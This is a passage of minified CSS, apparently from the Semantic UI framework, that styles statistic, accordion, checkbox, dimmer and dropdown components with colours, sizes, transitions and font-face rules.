.statistic>.label{font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:1em;font-weight:700;color:rgba(0,0,0,.87);text-transform:uppercase;text-align:center}.ui.statistic>.label~.value,.ui.statistic>.value~.label,.ui.statistics .statistic>.label~.value,.ui.statistics .statistic>.value~.label{margin-top:0}.ui.statistic>.value .icon,.ui.statistics .statistic>.value .icon{opacity:1;width:auto;margin:0}.ui.statistic>.text.value,.ui.statistics .statistic>.text.value{line-height:1em;min-height:2em;font-weight:700;text-align:center}.ui.statistic>.text.value+.label,.ui.statistics .statistic>.text.value+.label{text-align:center}.ui.statistic>.value img,.ui.statistics .statistic>.value img{max-height:3rem;vertical-align:baseline}.ui.ten.statistics{margin:0 0 -2em}.ui.ten.statistics .statistic{min-width:10%;margin:0 0 2em}.ui.nine.statistics{margin:0 0 -2em}.ui.nine.statistics .statistic{min-width:11.11111111%;margin:0 0 2em}.ui.eight.statistics{margin:0 0 -2em}.ui.eight.statistics .statistic{min-width:12.5%;margin:0 0 2em}.ui.seven.statistics{margin:0 0 -2em}.ui.seven.statistics .statistic{min-width:14.28571429%;margin:0 0 2em}.ui.six.statistics{margin:0 0 -2em}.ui.six.statistics .statistic{min-width:16.66666667%;margin:0 0 2em}.ui.five.statistics{margin:0 0 -2em}.ui.five.statistics .statistic{min-width:20%;margin:0 0 2em}.ui.four.statistics{margin:0 0 -2em}.ui.four.statistics .statistic{min-width:25%;margin:0 0 2em}.ui.three.statistics{margin:0 0 -2em}.ui.three.statistics .statistic{min-width:33.33333333%;margin:0 0 2em}.ui.two.statistics{margin:0 0 -2em}.ui.two.statistics .statistic{min-width:50%;margin:0 0 2em}.ui.one.statistics{margin:0 0 -2em}.ui.one.statistics .statistic{min-width:100%;margin:0 0 2em}.ui.horizontal.statistic{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.ui.horizontal.statistics{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;max-width:none}.ui.horizontal.statistics .statistic{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;max-width:none;margin:1em 0}.ui.horizontal.statistic>.text.value,.ui.horizontal.statistics>.statistic>.text.value{min-height:0!important}.ui.horizontal.statistic>.value .icon,.ui.horizontal.statistics .statistic>.value .icon{width:1.18em}.ui.horizontal.statistic>.label,.ui.horizontal.statistics .statistic>.label{display:inline-block;vertical-align:middle;margin:0 0 0 .75em}.ui.red.statistic>.value,.ui.red.statistics .statistic>.value,.ui.statistics .red.statistic>.value{color:#DB2828}.ui.orange.statistic>.value,.ui.orange.statistics .statistic>.value,.ui.statistics .orange.statistic>.value{color:#F2711C}.ui.statistics .yellow.statistic>.value,.ui.yellow.statistic>.value,.ui.yellow.statistics .statistic>.value{color:#FBBD08}.ui.olive.statistic>.value,.ui.olive.statistics .statistic>.value,.ui.statistics .olive.statistic>.value{color:#B5CC18}.ui.green.statistic>.value,.ui.green.statistics .statistic>.value,.ui.statistics .green.statistic>.value{color:#21BA45}.ui.statistics .teal.statistic>.value,.ui.teal.statistic>.value,.ui.teal.statistics .statistic>.value{color:#00B5AD}.ui.blue.statistic>.value,.ui.blue.statistics .statistic>.value,.ui.statistics .blue.statistic>.value{color:#2185D0}.ui.statistics .violet.statistic>.value,.ui.violet.statistic>.value,.ui.violet.statistics .statistic>.value{color:#6435C9}.ui.purple.statistic>.value,.ui.purple.statistics .statistic>.value,.ui.statistics .purple.statistic>.value{color:#A333C8}.ui.pink.statistic>.value,.ui.pink.statistics .statistic>.value,.ui.statistics .pink.statistic>.value{color:#E03997}.ui.brown.statistic>.value,.ui.brown.statistics .statistic>.value,.ui.statistics .brown.statistic>.value{color:#A5673F}.ui.grey.statistic>.value,.ui.grey.statistics .statistic>.value,.ui.statistics .grey.statistic>.value{color:#767676}.ui.inverted.statistic .value,.ui.inverted.statistics .statistic>.value{color:#FFF}.ui.inverted.statistic .label,.ui.inverted.statistics .statistic>.label{color:rgba(255,255,255,.9)}.ui.inverted.red.statistic>.value,.ui.inverted.red.statistics .statistic>.value,.ui.statistics .inverted.red.statistic>.value{color:#FF695E}.ui.inverted.orange.statistic>.value,.ui.inverted.orange.statistics .statistic>.value,.ui.statistics .inverted.orange.statistic>.value{color:#FF851B}.ui.inverted.yellow.statistic>.value,.ui.inverted.yellow.statistics .statistic>.value,.ui.statistics .inverted.yellow.statistic>.value{color:#FFE21F}.ui.inverted.olive.statistic>.value,.ui.inverted.olive.statistics .statistic>.value,.ui.statistics .inverted.olive.statistic>.value{color:#D9E778}.ui.inverted.green.statistic>.value,.ui.inverted.green.statistics .statistic>.value,.ui.statistics .inverted.green.statistic>.value{color:#2ECC40}.ui.inverted.teal.statistic>.value,.ui.inverted.teal.statistics .statistic>.value,.ui.statistics .inverted.teal.statistic>.value{color:#6DFFFF}.ui.inverted.blue.statistic>.value,.ui.inverted.blue.statistics .statistic>.value,.ui.statistics .inverted.blue.statistic>.value{color:#54C8FF}.ui.inverted.violet.statistic>.value,.ui.inverted.violet.statistics .statistic>.value,.ui.statistics .inverted.violet.statistic>.value{color:#A291FB}.ui.inverted.purple.statistic>.value,.ui.inverted.purple.statistics .statistic>.value,.ui.statistics .inverted.purple.statistic>.value{color:#DC73FF}.ui.inverted.pink.statistic>.value,.ui.inverted.pink.statistics .statistic>.value,.ui.statistics .inverted.pink.statistic>.value{color:#FF8EDF}.ui.inverted.brown.statistic>.value,.ui.inverted.brown.statistics .statistic>.value,.ui.statistics .inverted.brown.statistic>.value{color:#D67C1C}.ui.inverted.grey.statistic>.value,.ui.inverted.grey.statistics .statistic>.value,.ui.statistics .inverted.grey.statistic>.value{color:#DCDDDE}.ui[class*="left floated"].statistic{float:left;margin:0 2em 1em 0}.ui[class*="right floated"].statistic{float:right;margin:0 0 1em 2em}.ui.floated.statistic:last-child{margin-bottom:0}.ui.mini.horizontal.statistic>.value,.ui.mini.horizontal.statistics .statistic>.value,.ui.mini.statistic>.value,.ui.mini.statistics .statistic>.value{font-size:1.5rem!important}.ui.mini.statistic>.text.value,.ui.mini.statistics .statistic>.text.value{font-size:1rem!important}.ui.tiny.horizontal.statistic>.value,.ui.tiny.horizontal.statistics .statistic>.value,.ui.tiny.statistic>.value,.ui.tiny.statistics .statistic>.value{font-size:2rem!important}.ui.tiny.statistic>.text.value,.ui.tiny.statistics .statistic>.text.value{font-size:1rem!important}.ui.small.statistic>.value,.ui.small.statistics .statistic>.value{font-size:3rem!important}.ui.small.horizontal.statistic>.value,.ui.small.horizontal.statistics .statistic>.value{font-size:2rem!important}.ui.small.statistic>.text.value,.ui.small.statistics .statistic>.text.value{font-size:1rem!important}.ui.statistic>.value,.ui.statistics .statistic>.value{font-size:4rem!important}.ui.horizontal.statistic>.value,.ui.horizontal.statistics .statistic>.value{display:inline-block;vertical-align:middle;font-size:3rem!important}.ui.statistic>.text.value,.ui.statistics .statistic>.text.value{font-size:2rem!important}.ui.large.statistic>.value,.ui.large.statistics .statistic>.value{font-size:5rem!important}.ui.large.horizontal.statistic>.value,.ui.large.horizontal.statistics .statistic>.value{font-size:4rem!important}.ui.large.statistic>.text.value,.ui.large.statistics .statistic>.text.value{font-size:2.5rem!important}.ui.huge.statistic>.value,.ui.huge.statistics .statistic>.value{font-size:6rem!important}.ui.huge.horizontal.statistic>.value,.ui.huge.horizontal.statistics .statistic>.value{font-size:5rem!important}.ui.huge.statistic>.text.value,.ui.huge.statistics .statistic>.text.value{font-size:2.5rem!important}.ui.accordion,.ui.accordion .accordion{max-width:100%}.ui.accordion .accordion{margin:1em 0 0;padding:0}.ui.accordion .accordion .title,.ui.accordion .title{cursor:pointer}.ui.accordion .title:not(.ui){padding:.5em 0;font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:1em;color:rgba(0,0,0,.87)}.ui.accordion .accordion .title~.content,.ui.accordion .title~.content{display:none}.ui.accordion:not(.styled) .accordion .title~.content:not(.ui),.ui.accordion:not(.styled) .title~.content:not(.ui){margin:'';padding:.5em 0 1em}.ui.accordion:not(.styled) .title~.content:not(.ui):last-child{padding-bottom:0}.ui.accordion .accordion .title .dropdown.icon,.ui.accordion .title .dropdown.icon{display:inline-block;float:none;opacity:1;width:1.25em;height:1em;margin:0 .25rem 0 0;padding:0;font-size:1em;-webkit-transition:opacity .1s ease,-webkit-transform .1s ease;transition:opacity .1s ease,-webkit-transform .1s ease;transition:transform .1s ease,opacity .1s ease;transition:transform .1s ease,opacity .1s ease,-webkit-transform .1s ease;vertical-align:baseline;-webkit-transform:none;transform:none}.ui.accordion.menu .item .title{display:block;padding:0}.ui.accordion.menu .item .title>.dropdown.icon{float:right;margin:.21425em 0 0 1em;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ui.accordion .ui.header .dropdown.icon{font-size:1em;margin:0 .25rem 0 0}.ui.accordion .accordion .active.title .dropdown.icon,.ui.accordion .active.title .dropdown.icon,.ui.accordion.menu .item .active.title>.dropdown.icon{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ui.styled.accordion{width:600px}.ui.styled.accordion,.ui.styled.accordion .accordion{border-radius:.28571429rem;background:#FFF;box-shadow:0 1px 2px 0 rgba(34,36,38,.15),0 0 0 1px rgba(34,36,38,.15)}.ui.styled.accordion .accordion .title,.ui.styled.accordion .title{margin:0;padding:.75em 1em;color:rgba(0,0,0,.4);font-weight:700;border-top:1px solid rgba(34,36,38,.15);-webkit-transition:background .1s ease,color .1s ease;transition:background .1s ease,color .1s ease}.ui.styled.accordion .accordion .title:first-child,.ui.styled.accordion>.title:first-child{border-top:none}.ui.styled.accordion .accordion .content,.ui.styled.accordion .content{margin:0;padding:.5em 1em 1.5em}.ui.styled.accordion .accordion .content{padding:.5em 1em 1.5em}.ui.styled.accordion .accordion .active.title,.ui.styled.accordion .accordion .title:hover,.ui.styled.accordion .active.title,.ui.styled.accordion .title:hover{background:0 0;color:rgba(0,0,0,.87)}.ui.styled.accordion .accordion .active.title,.ui.styled.accordion .active.title{background:0 0;color:rgba(0,0,0,.95)}.ui.accordion .accordion .active.content,.ui.accordion .active.content{display:block}.ui.fluid.accordion,.ui.fluid.accordion .accordion{width:100%}.ui.inverted.accordion .title:not(.ui){color:rgba(255,255,255,.9)}@font-face{font-family:Accordion;src:url([data-uri]) format('truetype'),url([data-uri]) format('woff');font-weight:400;font-style:normal}.ui.accordion .accordion .title .dropdown.icon,.ui.accordion .title .dropdown.icon{font-family:Accordion;line-height:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;font-weight:400;font-style:normal;text-align:center}.ui.accordion .accordion .title .dropdown.icon:before,.ui.accordion .title .dropdown.icon:before{content:'\f0da'}.ui.checkbox{position:relative;display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden;outline:0;vertical-align:baseline;font-style:normal;min-height:17px;font-size:1rem;line-height:17px;min-width:17px}.ui.checkbox input[type=checkbox],.ui.checkbox input[type=radio]{cursor:pointer;position:absolute;top:0;left:0;opacity:0!important;outline:0;z-index:3;width:17px;height:17px}.ui.checkbox .box,.ui.checkbox label{cursor:auto;position:relative;display:block;padding-left:1.85714em;outline:0;font-size:1em}.ui.checkbox .box:before,.ui.checkbox label:before{position:absolute;top:0;left:0;width:17px;height:17px;content:'';background:#FFF;border-radius:.21428571rem;-webkit-transition:border .1s ease,opacity .1s ease,box-shadow .1s ease,-webkit-transform .1s ease;transition:border .1s ease,opacity .1s ease,box-shadow .1s ease,-webkit-transform .1s ease;transition:border .1s ease,opacity .1s ease,transform .1s ease,box-shadow .1s ease;transition:border .1s ease,opacity .1s ease,transform .1s ease,box-shadow .1s ease,-webkit-transform .1s ease;border:1px solid #D4D4D5}.ui.checkbox .box:after,.ui.checkbox label:after{position:absolute;font-size:14px;top:0;left:0;width:17px;height:17px;text-align:center;opacity:0;color:rgba(0,0,0,.87);-webkit-transition:border .1s ease,opacity .1s ease,box-shadow .1s ease,-webkit-transform .1s ease;transition:border .1s ease,opacity .1s ease,box-shadow .1s ease,-webkit-transform .1s ease;transition:border .1s ease,opacity .1s ease,transform .1s ease,box-shadow .1s ease;transition:border .1s ease,opacity .1s ease,transform .1s ease,box-shadow .1s ease,-webkit-transform .1s ease;font-family:Checkbox}.ui.checkbox label,.ui.checkbox+label{color:rgba(0,0,0,.87);-webkit-transition:color .1s ease;transition:color .1s ease}.ui.checkbox+label{vertical-align:middle}.ui.checkbox .box:hover::before,.ui.checkbox label:hover::before{background:#FFF;border-color:rgba(34,36,38,.35)}.ui.checkbox label:hover,.ui.checkbox+label:hover{color:rgba(0,0,0,.8)}.ui.checkbox .box:active::before,.ui.checkbox label:active::before{background:#F9FAFB;border-color:rgba(34,36,38,.35)}.ui.checkbox .box:active::after,.ui.checkbox input:active~label,.ui.checkbox label:active::after{color:rgba(0,0,0,.95)}.ui.checkbox input:focus~.box:before,.ui.checkbox input:focus~label:before{background:#FFF;border-color:#96C8DA}.ui.checkbox input:focus~.box:after,.ui.checkbox input:focus~label,.ui.checkbox input:focus~label:after{color:rgba(0,0,0,.95)}.ui.checkbox input:checked~.box:before,.ui.checkbox input:checked~label:before{background:#FFF;border-color:rgba(34,36,38,.35)}.ui.checkbox input:checked~.box:after,.ui.checkbox input:checked~label:after{opacity:1;color:rgba(0,0,0,.95)}.ui.checkbox input:not([type=radio]):indeterminate~.box:before,.ui.checkbox input:not([type=radio]):indeterminate~label:before{background:#FFF;border-color:rgba(34,36,38,.35)}.ui.checkbox input:not([type=radio]):indeterminate~.box:after,.ui.checkbox input:not([type=radio]):indeterminate~label:after{opacity:1;color:rgba(0,0,0,.95)}.ui.checkbox input:checked:focus~.box:before,.ui.checkbox input:checked:focus~label:before,.ui.checkbox input:not([type=radio]):indeterminate:focus~.box:before,.ui.checkbox input:not([type=radio]):indeterminate:focus~label:before{background:#FFF;border-color:#96C8DA}.ui.checkbox input:checked:focus~.box:after,.ui.checkbox input:checked:focus~label:after,.ui.checkbox input:not([type=radio]):indeterminate:focus~.box:after,.ui.checkbox input:not([type=radio]):indeterminate:focus~label:after{color:rgba(0,0,0,.95)}.ui.read-only.checkbox,.ui.read-only.checkbox label{cursor:default}.ui.checkbox input[disabled]~.box:after,.ui.checkbox input[disabled]~label,.ui.disabled.checkbox .box:after,.ui.disabled.checkbox label{cursor:default!important;opacity:.5;color:#000}.ui.checkbox input.hidden{z-index:-1}.ui.checkbox input.hidden+label{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ui.radio.checkbox{min-height:15px}.ui.radio.checkbox .box,.ui.radio.checkbox label{padding-left:1.85714em}.ui.radio.checkbox .box:before,.ui.radio.checkbox label:before{content:'';-webkit-transform:none;transform:none;width:15px;height:15px;border-radius:500rem;top:1px;left:0}.ui.radio.checkbox .box:after,.ui.radio.checkbox label:after{border:none;content:''!important;line-height:15px;top:1px;left:0;width:15px;height:15px;border-radius:500rem;-webkit-transform:scale(.46666667);transform:scale(.46666667);background-color:rgba(0,0,0,.87)}.ui.radio.checkbox input:focus~.box:before,.ui.radio.checkbox input:focus~label:before{background-color:#FFF}.ui.radio.checkbox input:focus~.box:after,.ui.radio.checkbox input:focus~label:after{background-color:rgba(0,0,0,.95)}.ui.radio.checkbox input:indeterminate~.box:after,.ui.radio.checkbox input:indeterminate~label:after{opacity:0}.ui.radio.checkbox input:checked~.box:before,.ui.radio.checkbox input:checked~label:before{background-color:#FFF}.ui.radio.checkbox input:checked~.box:after,.ui.radio.checkbox input:checked~label:after{background-color:rgba(0,0,0,.95)}.ui.radio.checkbox input:focus:checked~.box:before,.ui.radio.checkbox input:focus:checked~label:before{background-color:#FFF}.ui.radio.checkbox input:focus:checked~.box:after,.ui.radio.checkbox input:focus:checked~label:after{background-color:rgba(0,0,0,.95)}.ui.slider.checkbox{min-height:1.25rem}.ui.slider.checkbox input{width:3.5rem;height:1.25rem}.ui.slider.checkbox .box,.ui.slider.checkbox label{padding-left:4.5rem;line-height:1rem;color:rgba(0,0,0,.4)}.ui.slider.checkbox .box:before,.ui.slider.checkbox label:before{display:block;position:absolute;content:'';border:none!important;left:0;z-index:1;top:.4rem;background-color:rgba(0,0,0,.05);width:3.5rem;height:.21428571rem;-webkit-transform:none;transform:none;border-radius:500rem;-webkit-transition:background .3s ease;transition:background .3s ease}.ui.slider.checkbox .box:after,.ui.slider.checkbox label:after{background:-webkit-linear-gradient(transparent,rgba(0,0,0,.05)) #FFF;background:linear-gradient(transparent,rgba(0,0,0,.05)) #FFF;position:absolute;content:''!important;opacity:1;z-index:2;border:none;box-shadow:0 1px 2px 0 rgba(34,36,38,.15),0 0 0 1px rgba(34,36,38,.15) inset;width:1.5rem;height:1.5rem;top:-.25rem;left:0;-webkit-transform:none;transform:none;border-radius:500rem;-webkit-transition:left .3s ease;transition:left .3s ease}.ui.slider.checkbox input:focus~.box:before,.ui.slider.checkbox input:focus~label:before{background-color:rgba(0,0,0,.15);border:none}.ui.slider.checkbox .box:hover,.ui.slider.checkbox label:hover{color:rgba(0,0,0,.8)}.ui.slider.checkbox .box:hover::before,.ui.slider.checkbox label:hover::before{background:rgba(0,0,0,.15)}.ui.slider.checkbox input:checked~.box,.ui.slider.checkbox input:checked~label{color:rgba(0,0,0,.95)!important}.ui.slider.checkbox input:checked~.box:before,.ui.slider.checkbox input:checked~label:before{background-color:#545454!important}.ui.slider.checkbox input:checked~.box:after,.ui.slider.checkbox input:checked~label:after{left:2rem}.ui.slider.checkbox input:focus:checked~.box,.ui.slider.checkbox input:focus:checked~label{color:rgba(0,0,0,.95)!important}.ui.slider.checkbox input:focus:checked~.box:before,.ui.slider.checkbox input:focus:checked~label:before{background-color:#000!important}.ui.toggle.checkbox{min-height:1.5rem}.ui.toggle.checkbox input{width:3.5rem;height:1.5rem}.ui.toggle.checkbox .box,.ui.toggle.checkbox label{min-height:1.5rem;padding-left:4.5rem;color:rgba(0,0,0,.87)}.ui.toggle.checkbox label{padding-top:.15em}.ui.toggle.checkbox .box:before,.ui.toggle.checkbox label:before{display:block;position:absolute;content:'';z-index:1;-webkit-transform:none;transform:none;border:none;top:0;background:rgba(0,0,0,.05);box-shadow:none;width:3.5rem;height:1.5rem;border-radius:500rem}.ui.toggle.checkbox .box:after,.ui.toggle.checkbox label:after{background:-webkit-linear-gradient(transparent,rgba(0,0,0,.05)) #FFF;background:linear-gradient(transparent,rgba(0,0,0,.05)) #FFF;position:absolute;content:''!important;opacity:1;z-index:2;border:none;box-shadow:0 1px 2px 0 rgba(34,36,38,.15),0 0 0 1px rgba(34,36,38,.15) inset;width:1.5rem;height:1.5rem;top:0;left:0;border-radius:500rem;-webkit-transition:background .3s ease,left .3s ease;transition:background .3s ease,left .3s ease}.ui.toggle.checkbox input~.box:after,.ui.toggle.checkbox input~label:after{left:-.05rem;box-shadow:none}.ui.toggle.checkbox .box:hover::before,.ui.toggle.checkbox input:focus~.box:before,.ui.toggle.checkbox input:focus~label:before,.ui.toggle.checkbox label:hover::before{background-color:rgba(0,0,0,.15);border:none}.ui.toggle.checkbox input:checked~.box,.ui.toggle.checkbox input:checked~label{color:rgba(0,0,0,.95)!important}.ui.toggle.checkbox input:checked~.box:before,.ui.toggle.checkbox input:checked~label:before{background-color:#2185D0!important}.ui.toggle.checkbox input:checked~.box:after,.ui.toggle.checkbox input:checked~label:after{left:2.15rem;box-shadow:none}.ui.toggle.checkbox input:focus:checked~.box,.ui.toggle.checkbox input:focus:checked~label{color:rgba(0,0,0,.95)!important}.ui.toggle.checkbox input:focus:checked~.box:before,.ui.toggle.checkbox input:focus:checked~label:before{background-color:#0d71bb!important}.ui.fitted.checkbox .box,.ui.fitted.checkbox label{padding-left:0!important}.ui.fitted.slider.checkbox,.ui.fitted.toggle.checkbox{width:3.5rem}@font-face{font-family:Checkbox;src:url([data-uri]) format('truetype')}.ui.checkbox input:checked~.box:after,.ui.checkbox input:checked~label:after{content:'\e800'}.ui.checkbox input:indeterminate~.box:after,.ui.checkbox input:indeterminate~label:after{font-size:12px;content:'\e801'}.dimmable:not(.body){position:relative}.ui.dimmer{display:none;position:absolute;top:0!important;left:0!important;width:100%;height:100%;text-align:center;vertical-align:middle;background-color:rgba(0,0,0,.85);opacity:0;line-height:1;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-transition:background-color .5s linear;transition:background-color .5s linear;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:opacity;z-index:1000}.ui.dimmer>.content{width:100%;height:100%;display:table;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.ui.dimmer>.content>*{display:table-cell;vertical-align:middle;color:#FFF}.ui.segment>.ui.dimmer{border-radius:inherit!important}.animating.dimmable:not(body),.dimmed.dimmable:not(body){overflow:hidden}.dimmed.dimmable>.ui.animating.dimmer,.dimmed.dimmable>.ui.visible.dimmer,.ui.active.dimmer{display:block;opacity:1}.ui.disabled.dimmer{width:0!important;height:0!important}.ui.page.dimmer{position:fixed;-webkit-transform-style:'';transform-style:'';-webkit-perspective:2000px;perspective:2000px;-webkit-transform-origin:center center;transform-origin:center center}body.animating.in.dimmable,body.dimmed.dimmable{overflow:hidden}body.dimmable>.dimmer{position:fixed}.blurring.dimmable>:not(.dimmer){-webkit-filter:blur(0) grayscale(0);filter:blur(0) grayscale(0);-webkit-transition:.8s filter ease;transition:.8s filter ease}.blurring.dimmed.dimmable>:not(.dimmer){-webkit-filter:blur(5px) grayscale(.7);filter:blur(5px) grayscale(.7)}.blurring.dimmable>.dimmer{background-color:rgba(0,0,0,.6)}.blurring.dimmable>.inverted.dimmer{background-color:rgba(255,255,255,.6)}.ui.dimmer>.top.aligned.content>*{vertical-align:top}.ui.dimmer>.bottom.aligned.content>*{vertical-align:bottom}.ui.inverted.dimmer{background-color:rgba(255,255,255,.85)}.ui.inverted.dimmer>.content>*{color:#FFF}.ui.simple.dimmer{display:block;overflow:hidden;opacity:1;width:0;height:0%;z-index:-100;background-color:rgba(0,0,0,0)}.dimmed.dimmable>.ui.simple.dimmer{overflow:visible;opacity:1;width:100%;height:100%;background-color:rgba(0,0,0,.85);z-index:1}.ui.simple.inverted.dimmer{background-color:rgba(255,255,255,0)}.dimmed.dimmable>.ui.simple.inverted.dimmer{background-color:rgba(255,255,255,.85)}.ui.dropdown{cursor:pointer;position:relative;display:inline-block;outline:0;text-align:left;-webkit-transition:box-shadow .1s ease,width .1s ease;transition:box-shadow .1s ease,width .1s ease;-webkit-tap-highlight-color:transparent}.ui.dropdown .menu{cursor:auto;position:absolute;display:none;outline:0;top:100%;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;margin:0;padding:0;background:#FFF;font-size:1em;text-shadow:none;text-align:left;box-shadow:0 2px 3px 0 rgba(34,36,38,.15);border:1px solid rgba(34,36,38,.15);border-radius:.28571429rem;-webkit-transition:opacity .1s ease;transition:opacity .1s ease;z-index:11;will-change:transform,opacity}.ui.dropdown .menu>*{white-space:nowrap}.ui.dropdown>input:not(.search):first-child,.ui.dropdown>select{display:none!important}.ui.dropdown>.dropdown.icon{position:relative;font-size:.85714286em;margin:0 0 0 1em}.ui.dropdown .menu>.item .dropdown.icon{width:auto;float:right;margin:0 0 0 1em}.ui.dropdown .menu>.item .dropdown.icon+.text{margin-right:1em}.ui.dropdown>.text{display:inline-block;-webkit-transition:none;transition:none}.ui.dropdown .menu>.item{position:relative;cursor:pointer;display:block;border:none;height:auto;text-align:left;border-top:none;line-height:1em;color:rgba(0,0,0,.87);padding:.78571429rem 1.14285714rem!important;font-size:1rem;text-transform:none;font-weight:400;box-shadow:none;-webkit-touch-callout:none}.ui.dropdown .menu>.item:first-child{border-top-width:0}.ui.dropdown .menu .item>[class*="right floated"],.ui.dropdown>.text>[class*="right floated"]{float:right!important;margin-right:0!important;margin-left:1em!important}.ui.dropdown .menu .item>[class*="left floated"],.ui.dropdown>.text>[class*="left floated"]{float:left!important;margin-left:0!important;margin-right:1em!important}.ui.dropdown .menu .item>.flag.floated,.ui.dropdown .menu .item>.icon.floated,.ui.dropdown .menu .item>.image.floated,.ui.dropdown .menu .item>img.floated{margin-top:0}.ui.dropdown .menu>.header{margin:1rem 0 .75rem;padding:0 1.14285714rem;color:rgba(0,0,0,.85);font-size:.78571429em;font-weight:700;text-transform:uppercase}.ui.dropdown .menu>.divider{border-top:1px solid rgba(34,36,38,.1);height:0;margin:.5em 0}.ui.dropdown .menu>.input{width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1.14285714rem .78571429rem;min-width:10rem}.ui.dropdown .menu>.header+.input{margin-top:0}.ui.dropdown .menu>.input:not(.transparent) input{padding:.5em 1em}.ui.dropdown .menu>.input:not(.transparent) .button,.ui.dropdown .menu>.input:not(.transparent) .icon,.ui.dropdown .menu>.input:not(.transparent) .label{padding-top:.5em;padding-bottom:.5em}.ui.dropdown .menu>.item>.description,.ui.dropdown>.text>.description{float:right;margin:0 0 0 1em;color:rgba(0,0,0,.4)}.ui.dropdown .menu>.message{padding:.78571429rem 1.14285714rem;font-weight:400}.ui.dropdown .menu>.message:not(.ui){color:rgba(0,0,0,.4)}.ui.dropdown .menu .menu{top:0!important;left:100%!important;right:auto!important;margin:0 0 0 -.5em!important;border-radius:.28571429rem!important;z-index:21!important}.ui.dropdown .menu .menu:after{display:none}.ui.dropdown .menu>.item>.flag,.ui.dropdown .menu>.item>.icon,.ui.dropdown .menu>.item>.image,.ui.dropdown .menu>.item>.label,.ui.dropdown .menu>.item>img,.ui.dropdown>.text>.flag,.ui.dropdown>.text>.icon,.ui.dropdown>.text>.image,.ui.dropdown>.text>.label,.ui.dropdown>.text>img{margin-top:0;margin-left:0;float:none;margin-right:.78571429rem}.ui.dropdown .menu>.item>.image,.ui.dropdown .menu>.item>img,.ui.dropdown>.text>.image,.ui.dropdown>.text>img{display:inline-block;vertical-align:middle;width:auto;max-height:2em}.ui.dropdown .ui.menu>.item:before,.ui.menu .ui.dropdown .menu>.item:before{display:none}.ui.menu .ui.dropdown .menu .active.item{border-left:none}.ui.buttons>.ui.dropdown:last-child .menu,.ui.menu .right.dropdown.item .menu,.ui.menu .right.menu .dropdown:last-child .menu{left:auto;right:0}.ui.label.dropdown .menu{min-width:100%}.ui.dropdown.icon.button>.dropdown.icon{margin:0}.ui.button.dropdown .menu{min-width:100%}.ui.selection.dropdown{cursor:pointer;word-wrap:break-word;line-height:1em;white-space:normal;outline:0;-webkit-transform:rotateZ(0);transform:rotateZ(0);min-width:14em;min-height:2.71428571em;background:#FFF;display:inline-block;padding:.78571429em 2.1em .78571429em 1em;color:rgba(0,0,0,.87);box-shadow:none;border:1px solid rgba(34,36,38,.15);border-radius:.28571429rem;-webkit-transition:box-shadow .1s ease,width .1s ease;transition:box-shadow .1s ease,width .1s ease}.ui.selection.dropdown.active,.ui.selection.dropdown.visible{z-index:10}select.ui.dropdown{height:38px;padding:.5em;border:1px solid rgba(34,36,38,.15);visibility:visible}.ui.selection.dropdown>.delete.icon,.ui.selection.dropdown>.dropdown.icon,.ui.selection.dropdown>.search.icon{cursor:pointer;position:absolute;width:auto;height:auto;line-height:1.21428571em;top:.78571429em;right:1em;z-index:3;margin:-.78571429em;padding:.78571429em;opacity:.8;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.compact.selection.dropdown{min-width:0}.ui.selection.dropdown .menu{overflow-x:hidden;overflow-y:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:touch;border-top-width:0!important;outline:0;margin:0 -1px;min-width:calc(100% + 2px);width:calc(100% + 2px);border-radius:0 0 .28571429rem .28571429rem;box-shadow:0 2px 3px 0 rgba(34,36,38,.15);-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.selection.dropdown .menu:after,.ui.selection.dropdown .menu:before{display:none}.ui.selection.dropdown .menu>.message{padding:.78571429rem 1.14285714rem}@media only screen and (max-width:767px){.ui.selection.dropdown .menu{max-height:8.01428571rem}}@media only screen and (min-width:768px){.ui.selection.dropdown .menu{max-height:10.68571429rem}}@media only screen and (min-width:992px){.ui.selection.dropdown .menu{max-height:16.02857143rem}}@media only screen and (min-width:1920px){.ui.selection.dropdown .menu{max-height:21.37142857rem}}.ui.selection.dropdown .menu>.item{border-top:1px solid #FAFAFA;padding:.78571429rem 1.14285714rem!important;white-space:normal;word-wrap:normal}.ui.selection.dropdown .menu>.hidden.addition.item{display:none}.ui.selection.dropdown:hover{border-color:rgba(34,36,38,.35);box-shadow:none}.ui.selection.active.dropdown,.ui.selection.active.dropdown .menu{border-color:#96C8DA;box-shadow:0 2px 3px 0 rgba(34,36,38,.15)}.ui.selection.dropdown:focus{border-color:#96C8DA;box-shadow:none}.ui.selection.dropdown:focus .menu{border-color:#96C8DA;box-shadow:0 2px 3px 0 rgba(34,36,38,.15)}.ui.selection.visible.dropdown>.text:not(.default){font-weight:400;color:rgba(0,0,0,.8)}.ui.selection.active.dropdown:hover,.ui.selection.active.dropdown:hover .menu{border-color:#96C8DA;box-shadow:0 2px 3px 0 